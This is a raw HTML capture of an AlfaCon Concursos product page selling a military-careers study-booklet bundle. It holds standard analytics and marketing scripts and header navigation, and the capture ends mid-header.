

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.alfaconcursos.com.br/product_book/combo-apostila-carreiras-militares
body_size: 19500
content:
<!DOCTYPE html>
<html>
<head>
<!-- anti-flicker snippet (recommended)  -->
<!-- https://support.google.com/optimize/answer/7100284?hl=en  -->
<style>.async-hide { opacity: 0 !important} </style>
<script>(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=new Date;
h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};
(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c;
})(window,document.documentElement,'async-hide','dataLayer',4000,
{"OPT-NWP49BW":true});
</script>
<script src="https://www.googleoptimize.com/optimize.js?id=OPT-NWP49BW"></script>

<script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.defer=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-PZ5CQ7' );
</script>

<script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.defer=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-N3DD4CQP' );
</script>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "WebSite",
    "url": "https://www.alfaconcursos.com.br",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.alfaconcursos.com.br/produtos?utf8=✓&query={search_term_string}",
        "query-input": "required name=search_term_string"
    }
  }
</script>
<title>AlfaCon Concursos Públicos | Apostilas - Combo Apostila Carreiras</title>
<meta name="description" content="Apostila | Combo Apostila Carreiras Militares. Compre agora para aumentar suas chances de passar!">
<meta name="keywords" content="alfacon,concursos públicos,concursos,concursos abertos,alfa concursos">
<meta property="og:image" content="https://br-se1.magaluobjects.com/alfacon-production/images/images/000/029/912/medium/COMBO_MILITARES.png?1681414316">
<meta name="robots" content="ALL">
<meta name="author" content="alfaconcursos.com.br">
<meta name="language" content="pt-br">
<meta charset='UTF-8'>
<meta content='81F0EEABC28C8600EA8E7B26D6625189' name='msvalidate.01'>
<meta content='width=device-width, initial-scale=1.0, user-scalable=no' name='viewport'>
<meta content='#004562' name='msapplication-TileColor'>
<meta content='#004562' name='theme-color'>
<meta content='671520853012795' property='fb:app_id'>
<!-- ****** favicons  ****** -->
<link href='/alfacon/apple-icon-57x57.png' rel='apple-touch-icon' sizes='57x57'>
<link href='/alfacon/apple-icon-60x60.png' rel='apple-touch-icon' sizes='60x60'>
<link href='/alfacon/apple-icon-72x72.png' rel='apple-touch-icon' sizes='72x72'>
<link href='/alfacon/apple-icon-76x76.png' rel='apple-touch-icon' sizes='76x76'>
<link href='/alfacon/apple-icon-114x114.png' rel='apple-touch-icon' sizes='114x114'>
<link href='/alfacon/apple-icon-120x120.png' rel='apple-touch-icon' sizes='120x120'>
<link href='/alfacon/apple-icon-144x144.png' rel='apple-touch-icon' sizes='144x144'>
<link href='/alfacon/apple-icon-152x152.png' rel='apple-touch-icon' sizes='152x152'>
<link href='/alfacon/apple-icon-180x180.png' rel='apple-touch-icon' sizes='180x180'>
<link href='/alfacon/android-icon-36x36.png' rel='icon' sizes='36x36' type='image/png'>
<link href='/alfacon/android-icon-48x48.png' rel='icon' sizes='48x48' type='image/png'>
<link href='/alfacon/android-icon-72x72.png' rel='icon' sizes='72x72' type='image/png'>
<link href='/alfacon/android-icon-96x96.png' rel='icon' sizes='96x96' type='image/png'>
<link href='/alfacon/android-icon-144x144.png' rel='icon' sizes='144x144' type='image/png'>
<link href='/alfacon/android-icon-192x192.png' rel='icon' sizes='192x192' type='image/png'>
<link href='/alfacon/favicon-32x32.png' rel='icon' sizes='32x32' type='image/png'>
<link href='/alfacon/favicon-96x96.png' rel='icon' sizes='96x96' type='image/png'>
<link href='/alfacon/favicon-16x16.png' rel='icon' sizes='16x16' type='image/png'>
<link href='/alfacon/manifest.json' rel='manifest'>
<meta content='#ffffff' name='msapplication-TileColor'>
<meta content='/alfacon/ms-icon-144x144.png' name='msapplication-TileImage'>
<meta content='#ffffff' name='theme-color'>
<meta content='/alfacon/browserconfig.xml' name='msapplication-config'>
<!-- ****** favicons  ****** -->
<link as='font' crossorigin='anonymous' href='/assets/ac_icons/ac_icons-aec29b60624a14dcbb7f8fdeef2c8103fe2cd65db9c8dd0154c154afb2a6e85e.woff2' rel='preload' type='font/woff2'>
<link as='style' href='/assets/new_styles/application-58d7f830bfae8a3fd2410e10ee92b349b6c2aac3f68022c99e4a4f53b7af8760.css' rel='preload'>
<link rel="stylesheet" media="all" href="/assets/ecommerce-a86a883fef1f527bf10568533148ea19ca4ea86e66fbf542d47b970056ee2310.css" />
<link rel="stylesheet" media="all" href="/assets/ecommerce-bootstrap-f60234b773e4108bf3a23e1803575b1537cdb89e41b5d54103ab4442d9173afc.css" />
<link rel="stylesheet" media="all" href="/assets/new_styles/application-58d7f830bfae8a3fd2410e10ee92b349b6c2aac3f68022c99e4a4f53b7af8760.css" />

<script>function waitDefer(e){"loading"==document.readyState?document.addEventListener("DOMContentLoaded",e):e()}!function(e,t,n,i,o,r){function c(e,t){r?i(e,t||32):o.push(e,t)}function f(e,n,i,o){return n&&t.getElementById(n)||(o=t.createElement(e||"SCRIPT"),n&&(o.id=n),i&&(o.onload=i),t.head.appendChild(o)),o||{}}r=/p/.test(t.readyState),e.addEventListener("on"+n in e?n:"load",(function(){for(r=1;o[0];)c(o.shift(),o.shift())})),c._=f,e.defer=c,e.deferscript=function(e,t,n,i){c((function(){f("",t,i).src=e}),n)}}(this,document,"pageshow",setTimeout,[]),function(e,t){function n(e,n){return[].slice.call((n||t).querySelectorAll(e))}function i(t){return function(i,o,y,p,b,g){m((function(o,m){function v(e){!1!==(p||h).call(e,e)&&((g||["srcset",c,"style"])[d]((function(t,n){(n=e[l](u+t))&&(e[t]=n)})),n("SOURCE",e)[d](v),a in e&&e[a]()),e.className+=" "+(y||f)}m=r in e?(o=new e[r]((function(e){e[d]((function(e,t){e.isIntersecting&&(t=e.target)&&(o.unobserve(t),v(t))}))}),b)).observe.bind(o):v,n(i||t+"["+u+c+"]:not(["+s+"])")[d]((function(e){e[l](s)||(e.setAttribute(s,t),m(e))}))}),o)}}function o(){m((function(e,t,i,o,r){e=n((i="script[type=deferjs]")+":not("+(o="[async]")+")").concat(n(i+o)),function n(){if(0!=e){for(o in(i=e.shift()).parentNode.removeChild(i),i.removeAttribute("type"),t=y(),i)"string"==typeof(r=i[o])&&t[o]!=r&&(t[o]=r);t[c]&&!t.hasAttribute("async")?t.onload=t.onerror=n:m(n,.1)}}()}),4)}var r="IntersectionObserver",c="src",f="lazied",u="data-",s=u+f,a="load",d="forEach",l="getAttribute",h=Function(),m=e.defer||h,y=m._||h;o(),e.deferstyle=function(e,t,n,i){m((function(n){(n=y("LINK",t,i)).rel="stylesheet",n.href=e}),n)},e.deferimg=i("IMG"),e.deferiframe=i("IFRAME"),m.all=o}(this,document);</script>
<script src="/assets/ecommerce-c4f2e54663c124f934b7337e7250675aac0774e31f4af458545de4af50d6f3aa.js"></script>
<script src="/assets/ecommerce-bootstrap-91a957cb80c483ea7f4231595f014a5b13b8311ada8df31d5591b7c6fa7f7f35.js"></script>
<script src="/packs/js/runtime-6ba1ef14d8a36a5f5f06.js" defer="defer"></script>
<script src="/packs/js/148-9eab2d7a5bee8875c7b0.js" defer="defer"></script>
<script src="/packs/js/ecommerce-02a73a22bc984d9a3c4d.js" defer="defer"></script>

<link href='https://fonts.googleapis.com/icon?family=Material+Icons|Material+Icons+Outlined' rel='stylesheet'>
<script src="//code.iconify.design/3/3.1.1/iconify.min.js"></script>

<meta content='https://www.alfaconcursos.com.br/product_book/combo-apostila-carreiras-militares' property='og:url'>
<meta content='website' property='og:type'>
<meta content='Combo Apostila Carreiras Militares' property='og:title'>
<meta property='og:description'>
<meta content='https://br-se1.magaluobjects.com/alfacon-production/images/images/000/029/912/original/COMBO_MILITARES.png?1681414316' property='og:image'>
<meta content='https://br-se1.magaluobjects.com/alfacon-production/images/images/000/029/912/original/COMBO_MILITARES.png?1681414316' itemprop='image'>
<meta content='Combo Apostila Carreiras Militares' itemprop='name'>
<meta itemprop='description'>
<meta content='Carreiras Militares,Sudeste' itemprop='audience'>
<meta content='AlfaCon' itemprop='brand'>
<meta content='https://www.alfaconcursos.com.br/product_book/combo-apostila-carreiras-militares' itemprop='url'>
<meta content='BRL' itemprop='priceCurrency' itemtype='http://schema.org/Offer'>
<meta content='274.35' itemprop='price' itemtype='http://schema.org/Offer'>

<script type="text/javascript">
    document.addEventListener("DOMContentLoaded", () => {
  // document.addEventListener('facebookPixelTagManager', function() {
      fbq('track', 'ViewContent', {
        content_ids: [61221],
        content_type: 'product',
        value: 274.35,
        currency: 'BRL',
        event_id: '63886f0b-ea1c-47bf-b2f0-9b52f3fa1c86-0'
      });
  // });
  });

  function addToCartFacebookPixel(productId, productAmount){
    var datetime = Date.now();
    var eventId = `290571ca-e4ab-4fcb-977b-6ca7ef176a64-${productId}-${datetime}`;
    eventIdAddToCart("290571ca-e4ab-4fcb-977b-6ca7ef176a64", productId, eventId);
    fbq('track', 'AddToCart', {
      content_ids: [productId],
      content_type: 'product',
      value: productAmount,
      currency: 'BRL',
      event_id: eventId
    });
  }

  function eventIdAddToCart(studentId, productId, eventId){
    $.post("/itens-carrinho/fb_pixel_add_to_cart",
     {
       student_id: studentId,
       product_id: productId,
       event_id: eventId,
     }).done();
  }
</script>


<meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="GNSl57ZSf0n2MFTas0/sGUyC0A/Qy9moYSV6SIji9/ft2clpmQAftjNzH6/TV/v0ltuucdW/e8dUrTZbMPNh2Q==" />
</head>
<body class='header-fixed product_book show'>

<script type="text/javascript">
  
(function(ac_cs, ac_cm, ac_cn, domain){
  function getCookie(cookieName){
    var name = cookieName + "=";
    var cookieArray = document.cookie.split(';'); //break cookie into array
    for(var i = 0; i < cookieArray.length; i++){
      var cookie = cookieArray[i].replace(/^\s+|\s+$/g, ''); //replace all space with '' = delete it
      if (cookie.indexOf(name)==0){
       return cookie.substring(name.length,cookie.length); //
      }
    }
    return null;
  }

  function setCookie(cookie, value){
    var expires = new Date();
    expires.setTime(expires.getTime() + 15552000000); //1000*60*60*24*30*6 (6 month)
    document.cookie = cookie + "=" + value + "; expires=" + expires.toGMTString() + "; domain=" + domain + "; path=/";
  }

  function getURLParameter(param){
    var pageURL = window.location.search.substring(1); //get the query string parameters without the "?"
    var URLVariables = pageURL.split('&'); //break the parameters and values attached together to an array
    for (var i = 0; i < URLVariables.length; i++) {
      var parameterName = URLVariables[i].split('='); //break the parameters from the values
      if (parameterName[0] == param) {
        return parameterName[1];
      }
    }
    return null;
  }

  function removeProtocol(href) {
    return href.replace(/.*?:\/\//g, "");
  }

  function isNotNullOrEmpty(string){
    return string !== null && string !== "";
  }

  function isSearchEngineering(referrer_host_name){//if is a Search Engineering
    return  (referrer_host_name.search(/google|bing|yahoo|ask|baidu|globo|avg|msn|aol|search-results|terra|myway|iminent|parallaxsearch|startpage-home|plusnetwork|dealwifi|inspsearch|1and1|fvpimageviewer|alot|atajitos|avast|searchfunmoods|incredibar|mysearch|navegaki|inspsearch|plusnetwork|smartshopping|zapmeta|govome/i)) != -1 ;
  }

  function isSocialNetwork(referrer_host_name){// if is a Social Network
    return  (referrer_host_name.search(/facebook|youtube|twiter|plus.google|pinterest|linkedin|vkontakte|pocket|whatsapp/i)) != -1 ;
  }

  function getSearchEngineering(referrer_host_name){//get a Search Engineering
    var engineerings = new Array;
    engineerings.push("google", "bing", "yahoo", "ask", "baidu", "globo", "avg", "msn", "aol", "search-results", "terra", "myway",
                      "iminent", "parallaxsearch", "startpage-home", "plusnetwork", "dealwifi", "inspsearch", "1and1", "fvpimageviewer",
                      "alot", "atajitos", "avast", "searchfunmoods", "incredibar", "mysearch", "navegaki", "inspsearch", "plusnetwork",
                      "smartshopping", "zapmeta", "govome");
    for (i = 0; i < engineerings.length; i++) {
      if ( referrer_host_name.search(engineerings[i]) != -1 ){
        var search_engineering = engineerings[i];
      }
    }
    return search_engineering;
  }

  function getSocialNetwork(referrer_host_name){ // get a Social Network
    var social_network = new Array
    social_network.push("facebook", "youtube", "twiter", "google+", "pinterest", "linkedin", "vkontakte", "pocket", "whatsapp");
    for (i = 0; i < social_network.length; i++) {
      if ( referrer_host_name.search(social_network[i]) != -1 ){
        var search_engineering = social_network[i];
      }
    }
    return search_engineering;
  }

  function getTypeByReferrer(){
    var referrer_aux = new Array
    var referrer_host_name = removeProtocol(document.referrer);
    if(isSocialNetwork(referrer_host_name)){
      var r_aux = getSocialNetwork(referrer_host_name);
      referrer_aux.push(r_aux, 'social', null);
    }else if(isSearchEngineering(referrer_host_name)){
      var r_aux = getSearchEngineering(referrer_host_name);
      referrer_aux.push(r_aux, 'organic', null);
    }else{
      referrer_aux.push(referrer_host_name, "referral", null);
    }
    return  referrer_aux;
  }

  function getCampaign(){
    var campaign   = new Array
    var p_ac_gclid = getURLParameter("gclid"); // get params AdWords
    var p_ac_fbclid = getURLParameter("fbclid"); // get params Facebook Ads
    var p_ac_cs    = getURLParameter("utm_source") || getCookie(ac_cs) ; // get params utm_source
    var p_ac_cm    = getURLParameter("utm_medium") || getCookie(ac_cm); // get params utm_medium
    var p_ac_cn    = getURLParameter("utm_campaign") || getCookie(ac_cn); // get params utm_campaign

    if(isNotNullOrEmpty(p_ac_gclid)) { // if is a AdWords Campaign
      campaign.push("google", "cpc", null);
    }else if(isNotNullOrEmpty(p_ac_fbclid)) { // if is a Facebook Ads
      campaign.push("facebook", "cpc", null);      
    }else if(  isNotNullOrEmpty(p_ac_cs) || isNotNullOrEmpty(p_ac_cm) || isNotNullOrEmpty(p_ac_cn) ){ // if is a other Campaign
      campaign.push(p_ac_cs, p_ac_cm, p_ac_cn);
    }else if(  document.referrer != "" ){ // if is a search OR social netWork OR referral
      var type_referrer = getTypeByReferrer();
      campaign.push(type_referrer[0], type_referrer[1], p_ac_cn);
    }else{// found no campaign
      campaign.push("direct", "none", null);
    }
    return campaign;
  }

  function saveCookieCampaign(){
    var ac_campaign =  getCampaign();
    setCookie(ac_cs, ac_campaign[0]);
    setCookie(ac_cm, ac_campaign[1]);
    setCookie(ac_cn, ac_campaign[2]);
    return null;
  }

  if (  (document.referrer).search(domain) == -1 )     {
    saveCookieCampaign();
  }

 })("ac_cs", "ac_cm", "ac_cn", ".alfaconcursos.com.br" );
</script>


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('init', 313886272126638);
fbq('track', "PageView");
var facebook_pixel_event = new Event('facebookPixelTagManager');
document.dispatchEvent(facebook_pixel_event);
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=313886272126638&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id="'GTM-PZ5CQ7'
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager   -->

  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="//www.googletagmanager.com/ns.html?id="'GTM-N3DD4CQP'
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

<script type="text/javascript">
  dataLayer.push({'ecomm_prodid': '61221'})
  dataLayer.push({'edu_pid': '61221'});
  dataLayer.push({'edu_plocid': ''});
  dataLayer.push({'edu_pagetype': 'program'});
  dataLayer.push({'edu_totalvalue': '274.35'});
</script>


  <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" defer></script>
  <script>
    window.OneSignal = window.OneSignal || [];
    OneSignal.push(function() {
      OneSignal.init({
        appId: "a856c95f-c24c-46ec-ac23-8d6a88d41e83",
      });
    });
  </script>


<script type="text/javascript">
    document.addEventListener("DOMContentLoaded", () => {
    // document.addEventListener('facebookPixelTagManager', function (){
      document.getElementById("hd-search-button").addEventListener('click', (e) => {
        fbq('track', 'Search', {
          search_string: document.getElementById('hd-search-field').value
        });
      });
    // });
  });
</script>

<!--[if lt IE 9]>
<script src='https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js'></script>
<script src='https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js'></script>
<![endif]-->



<!-- / MAIN HEADER - ECOMMERCE -->
<div class='new_styles' id='main_header'>
<header class='header-main'>
<!-- / PERSISTENT ELEMENTS -->
<div class='bar-persistent'>
<div class='wrap'>
<!-- / MOBILE MENU TOGGLER -->
<button class='mobile-menu-expand-button main-link fa fa-bars'></button>
<!-- / LOGO -->
<a class="logo" id="hd-logo" href="https://www.alfaconcursos.com.br/"><img alt="AlfaCon" title="AlfaCon" class="" src="/assets/layout/alfacon/logo-header-e70359dd733f1500dba30b492249e83f5d5a4c622b95023346f0f6d4473632ae.svg" /></a>
<!-- / HALLOWEEN LOGO -->
<!-- SEARCH -->
<div class='header-search collapsible collapsed'>
<form id="native-search" action="https://www.alfaconcursos.com.br/produtos" accept-charset="UTF-8" method="get"><input name="utf8" type="hidden" value="&#x2713;" />
<input type="text" name="query" id="hd-search-field" class="field" placeholder="Pesquise aqui o seu curso ou material" />
<button class='button fa fa-search' id='hd-search-button' type='submit'></button>
</form>

</div>
<!-- / CART -->
<div class='box-cart ptn-dropdown'>
<a class="link-main ptn-dropdown-trigger" id="hd-cart-button" href="https://www.alfaconcursos.com.br/carrinho"><span class='icon fa fa-shopping-cart'></span>
<span class='number' id='header-cart-size'>0</span>
</a><div class='modal-cart ptn-dropdown-menu' id='header-cart-modal'>
<div class='empty'>
<strong class='fa fa-shopping-cart'>Seu carrinho ainda está vazio</strong>
</div>

</div>
</div>
</div>
</div>
<!-- / HEADER SIDE MENU WRAPPER -->
<div class='side-menu-wrapper'>
<!-- / HEADER SIDE MENU WRAPPER HOME LINK -->
<a class="mobile-menu-home-link main-link" href="/"></a>
<!-- / HEADER SIDE MENU WRAPPER COLLAPSE BUTTON -->
<button class='mobile-menu-collapse-button main-link fa fa-close'></button>
<!-- / FIRST LINE -->
<!-- / ------------------------------------------------------------------ -->
<div class='bar-main'>
<div class='wrap'>
<!-- / BOX USER -->
<!-- / BOX USER -->
<!-- / ------------------------------------------------------------------ -->
<div class='box-user'>
<!-- NOTIFICATION -->
<!-- SESSION BOX -->
<div class='box-session'>
<a data-no-turbolink="true" title="Entrar" class="link-main" id="hd-user-login" href="https://www.alfaconcursos.com.br/sessions/new?scrollto=signin">Entrar</a>
<a data-no-turbolink="true" title="Cadastrar" class="link-main" id="hd-user-signup" href="https://www.alfaconcursos.com.br/sessions/new?scrollto=signup">Cadastre-se</a>
</div>
<!-- / ADMIN -->
<div class='box-admin'>

</div>
</div>

<!-- MAIN LINKS -->
<!-- MAIN LINKS -->
<nav class='main-menu'>
<!-- CURSOS -->
<div class='item ptn-dropdown'>
<a class="ptn-dropdown-trigger link-main" id="hd-courses-main" href="https://www.alfaconcursos.com.br/cursos">Cursos</a>
<div class='ptn-dropdown-menu dropdown-list'>
<a id="hd-courses-all" href="https://www.alfaconcursos.com.br/cursos">Todos os cursos</a>
<hr>
<div class='ptn-dropdown dropdown-list subcategory'>
<a class="ptn-dropdown-trigger" id="hd-courses-policiais" href="https://www.alfaconcursos.com.br/cursos/policiais">Policiais</a>
<div class='ptn-dropdown-menu dropdown-list'>
<a href="https://www.alfaconcursos.com.br/cursos/policiais/depen">Depen</a>
<a href="https://www.alfaconcursos.com.br/cursos/policiais/prf-policia-rodoviaria-federal">PRF - Polícia Rodoviária Federal</a>
<a href="https://www.alfaconcursos.com.br/cursos/policiais/policia-cientifica">Polícia Científica </a>
<a href="https://www.alfaconcursos.com.br/cursos/policiais/policia-civil">Polícia Civil</a>
<a href="https://www.alfaconcursos.com.br/cursos/policiais/policia-federal">Polícia Federal</a>
<a href="https://www.alfaconcursos.com.br/cursos/policiais/policia-militar">Polícia Militar</a>
<a href="https://www.alfaconcursos.com.br/cursos/policiais/policia-rodoviaria-federal">Polícia Rodoviária Federal</a>
<a href="https://www.alfaconcursos.com.br/cursos/policiais/senado-federal">Senado Federal</a>
</div>
</div>
<div class='ptn-dropdown dropdown-list subcategory'>
<a class="ptn-dropdown-trigger" id="hd-courses-tribunais" href="https://www.alfaconcursos.com.br/cursos/tribunais">Tribunais</a>
<div class='ptn-dropdown-menu dropdown-list'>
<a href="https://www.alfaconcursos.com.br/cursos/tribunais/stf">STF</a>
<a href="https://www.alfaconcursos.com.br/cursos/tribunais/stj">STJ</a>
<a href="https://www.alfaconcursos.com.br/cursos/tribunais/tj">TJ</a>
<a href="https://www.alfaconcursos.com.br/cursos/tribunais/tre">TRE</a>
<a href="https://www.alfaconcursos.com.br/cursos/tribunais/trf">TRF</a>
<a href="https://www.alfaconcursos.com.br/cursos/tribunais/trt">TRT</a>
</div>
</div>
<div class='ptn-dropdown dropdown-list subcategory'>
<a class="ptn-dropdown-trigger" id="hd-courses-militares" href="https://www.alfaconcursos.com.br/cursos/militares">Militares</a>
<div class='ptn-dropdown-menu dropdown-list'>
<a href="https://www.alfaconcursos.com.br/cursos/militares/forca-aerea">Força Aérea</a>
<a href="https://www.alfaconcursos.com.br/cursos/militares/marinha">Marinha</a>
<a href="https://www.alfaconcursos.com.br/cursos/militares/outros-militares">Outros Militares</a>
</div>
</div>
<div class='ptn-dropdown dropdown-list subcategory'>
<a class="ptn-dropdown-trigger" id="hd-courses-administrativas" href="https://www.alfaconcursos.com.br/cursos/administrativas">Administrativas</a>
<div class='ptn-dropdown-menu dropdown-list'>
<a href="https://www.alfaconcursos.com.br/cursos/administrativas/banco-do-brasil">Banco do Brasil</a>
<a href="https://www.alfaconcursos.com.br/cursos/administrativas/correios">Correios</a>
<a href="https://www.alfaconcursos.com.br/cursos/administrativas/inss">INSS</a>
<a href="https://www.alfaconcursos.com.br/cursos/administrativas/mpu">MPU</a>
<a href="https://www.alfaconcursos.com.br/cursos/administrativas/outros-administrativos">Outros Administrativos</a>
<a href="https://www.alfaconcursos.com.br/cursos/administrativas/prefeituras">Prefeituras</a>
<a href="https://www.alfaconcursos.com.br/cursos/administrativas/uf">UF</a>
</div>
</div>
<div class='ptn-dropdown dropdown-list subcategory'>
<a class="" id="hd-courses-outros" href="https://www.alfaconcursos.com.br/cursos/outros">Outros</a>
</div>
<hr>
<a id="hd-courses-user" href="https://www.alfaconcursos.com.br/codigo">Resgatar código</a>
</div>
</div>
<!-- CURSOS GRATIS -->
<div class='item ptn-dropdown'>
<a class="ptn-dropdown-trigger link-main" id="hd-courses-free" href="https://www.alfaconcursos.com.br/cursos-gratuitos">Cursos gratuitos</a>
<div class='ptn-dropdown-menu dropdown-list'>
<a id="hd-free-courses-all" href="https://www.alfaconcursos.com.br/cursos-gratuitos">Todos os cursos gratuitos</a>
<hr>
<div class='ptn-dropdown dropdown-list subcategory'>
<a id="hd-free-courses-policiais" href="https://www.alfaconcursos.com.br/cursos-gratuitos/policiais">Policiais</a>
</div>
<div class='ptn-dropdown dropdown-list subcategory'>
<a id="hd-free-courses-tribunais" href="https://www.alfaconcursos.com.br/cursos-gratuitos/tribunais">Tribunais</a>
</div>
<div class='ptn-dropdown dropdown-list subcategory'>
<a id="hd-free-courses-militares" href="https://www.alfaconcursos.com.br/cursos-gratuitos/militares">Militares</a>
</div>
<div class='ptn-dropdown dropdown-list subcategory'>
<a id="hd-free-courses-administrativas" href="https://www.alfaconcursos.com.br/cursos-gratuitos/administrativas">Administrativas</a>
</div>
<div class='ptn-dropdown dropdown-list subcategory'>
<a id="hd-free-courses-outros" href="https://www.alfaconcursos.com.br/cursos-gratuitos/outros">Outros</a>
</div>
</div>
</div>
<!-- APOSTILAS -->
<div class='item ptn-dropdown'>
<a class="ptn-dropdown-trigger link-main" id="hd-books-main" href="https://www.alfaconcursos.com.br/apostilas">Apostilas</a>
<div class='ptn-dropdown-menu dropdown-list'>
<a id="hd-books-all" href="https://www.alfaconcursos.com.br/apostilas">Todas as apostilas</a>
<hr>
<div class='ptn-dropdown dropdown-list subcategory'>
<a id="hd-books-policiais" href="https://www.alfaconcursos.com.br/apostilas/policiais">Policiais</a>
</div>
<div class='ptn-dropdown dropdown-list subcategory'>
<a id="hd-books-tribunais" href="https://www.alfaconcursos.com.br/apostilas/tribunais">Tribunais</a>
</div>
<div class='ptn-dropdown dropdown-list subcategory'>
<a id="hd-books-militares" href="https://www.alfaconcursos.com.br/apostilas/militares">Militares</a>
</div>
<div class='ptn-dropdown dropdown-list subcategory'>
<a id="hd-books-administrativas" href="https://www.alfaconcursos.com.br/apostilas/administrativas">Administrativas</a>
</div>
<div class='ptn-dropdown dropdown-list subcategory'>
<a id="hd-books-outros" href="https://www.alfaconcursos.com.br/apostilas/outros">Outros</a>
</div>
<hr>
<a id="hd-books-user" href="https://www.alfaconcursos.com.br/codigo">Resgatar código</a>
</div>
</div>
<!-- MENTORIAS -->
<!-- PORTAL DE QUESTÕES -->
<div class='item box-quiz'>
<a class="link-main" id="hd-quiz" href="/quiz">ALFAQUIZ
<span class='iconify ai-iara-icon' data-icon='mdi:creation-outline' id='iara-icon'></span>
</a></div>
<!-- EVENTOS -->
<div class='item'>
</div>
</nav>

</div>
</div>
<!-- / SECOND LINE -->
<!-- / ------------------------------------------------------------------ -->
<div class='bar-secondary'>
<div class='wrap'>
<!-- / SECONDARY LINKS -->
<nav class='box-secondary'>
<div class='link-group'>
<a id="hd-submenu-support" href="https://www.alfaconcursos.com.br/aprovados">Aprovados</a>
<a target="_blank" id="hd-submenu-news" href="http://blog.alfaconcursos.com.br">Notícias</a>
<a target="_blank" id="hd-submenu-attendance" href="https://atendimento.alfaconcursos.com.br">Atendimento</a>
<a class="hl" id="hd-submenu-live" href="https://www.alfaconcursos.com.br/eventos">Aulas AO VIVO GRATUITAS!</a>
</div>
</nav>
<!-- / SOCIAL -->
<div class='social'>
<div class='social__header'>
</div>
<a target="_blank" href="https://www.facebook.com/AlfaConConcursosPublicos"><i class='fa fa-facebook'></i>
</a><a target="_blank" href="https://www.instagram.com/alfaconcursos"><i class='fa fa-instagram'></i>
</a><a target="_blank" href="https://twitter.com/AlfaConCP"><i class='fa fa-twitter'></i>
</a><a target="_blank" href="http://www.youtube.com/onlinealfa"><i class='fa fa-youtube'></i>
